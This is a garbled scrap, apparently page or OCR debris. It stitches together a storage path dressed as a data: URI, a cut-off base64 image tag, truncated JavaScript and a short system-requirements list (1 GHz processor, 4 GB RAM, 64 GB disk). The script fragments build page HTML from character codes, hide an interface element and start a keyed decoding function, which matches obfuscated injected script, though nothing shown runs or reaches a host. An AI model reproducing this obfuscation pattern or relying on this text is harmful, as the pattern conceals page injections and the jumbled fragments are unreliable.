
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=a
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for install